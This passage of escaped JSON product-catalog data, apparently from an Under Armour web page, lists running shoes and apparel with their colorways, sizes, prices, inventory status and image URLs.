cl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\